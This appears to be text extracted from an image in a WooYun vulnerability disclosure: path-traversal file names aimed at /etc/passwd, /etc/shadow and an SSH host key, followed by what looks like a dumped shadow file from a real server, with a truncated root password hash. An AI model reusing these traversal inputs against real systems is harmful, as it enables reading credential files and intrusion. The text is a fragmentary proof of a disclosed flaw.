 _etc_ssh_ssh_host_rsa_key _.._.._etc_passwd _.._.._.._etc_shadow
root:$1$VML :7:::
bin:*:15672:0:99999:7:::
daemon:*:15672:0:99999:7:::
adm:*:15672:0:99999:7:::
lp:*:15672:0:99999:7:::
sync:*:15672:0:99999:7:::
shutdown:*:15672:0:99999:7:::
halt:*:15672:0:99999:7:::
mail:*:15672:0:99999:7:::
news:*:15672:0:99999:7:::
uucp:*:15672:0:99999:7:::
operator:*:15672:0:99999:7:::
games:*:15672:0:99999:7:::
gopher:*:15672:0:99999:7:::
ftp:*:15672:0:99999:7:::
nobody:*:15672:0:99999:7:::
zabbix:!!:15672:0:99999:7:::
vcsa:!!:15672:0:99999:7:::
ldap:!!:15672:0:99999:7:::
apache:!!:15672:0:99999:7:::
rpc:!!:15672:0:99999:7:::
amanda:!!:15672:0:99999:7:::
mailnull:!!:15672:0:99999:7:::
smmsp:!!:15672:0:99999:7:::
oprofile:!!:15672:0:99999:7:::
postgres:!!:15672:0:99999:7:::
quagga:!!:15672:0:99999:7:::
distcache:!!:15672:0:99999:7:::
nscd:!!:15672:0:99999:7:::
ais:!!:15672:0:99999:7:::
pcap:!!:15672:0:99999:7:::
postfix:!!:15672:0:99999:7:::
mailman:!!:15672:0:99999:7:::
hacluster:!!:15672:0:99999:7:::
webalizer:!!:15672:0:99999:7:::
privoxy:!!:15672:0:99999:7:::
dovecot:!!:15672:0:99999:7:::
radvd:!!:15672:0:99999:7:::
squid:!!:15672:0:99999:7:::
mysql:!!:15672:0:99999:7:::
dbmail:!!:15672:0:99999:7:::
cyrus:!!:15672:0:99999:7:::
ident:!!:15672:0:99999:7:::
dbus:!!:15672:0:99999:7:::
avahi:!!:15672:0:99999:7:::
www.wooyun.org